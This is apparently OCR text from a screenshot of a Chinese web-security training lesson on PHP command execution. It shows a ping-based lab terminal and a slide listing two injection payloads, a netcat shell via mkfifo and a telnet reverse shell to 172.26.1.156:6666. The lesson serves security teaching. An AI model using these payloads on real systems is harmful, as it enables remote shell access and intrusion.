 Web安全
有道云
有道云
实验:命
站内搜
实验:C
47.105.
今天 lab
netcat
Linux
47.105.75.177-webkh2 (root)
Terminal Sessions View X server Tools Settings Macros Help
应用
书签工具栏
其他书签
Quick
请输入测试目标IP地址:
ping
PING 127.0.0.1 (127.0.0.1) 56(84)
64 bytes from 127.0.0.1: icmp_seq=1
64 bytes from 127.0.0.1: icmp_seq=2
64 bytes from 127.0.0.1: icmp_seq=3
64 bytes from 127.0.0.1: icmp_seq=4
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received,
rtt min/avg/max/mdev = 0.019/0.031/
/root/
Sessions
Tools
Macros
Sftp
腾讯课堂
2020_web安全培训第二期-命令执行-v2.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我... Liu JunMing 共享
粘贴
新建
幻灯片
版式
重置
节
思源黑体 CN
16
形状
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
27
28
29
30
31
32
点击添加节标题
02
php命令执行反弹shell
nc反弹shell：
127.0.0.1;mkfifo /tmp/pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe
telnet反弹shell：
127.0.0.1;rm -f a;mknod a p;telnet 172.26.1.156 6666 0<a | /bin/bash 1>a
http://hetianlab.com/expc.do?ec=ECID5176-f1a3-433a-b3a2-
画板 签到 答题卡 画中画 举手 预览 工具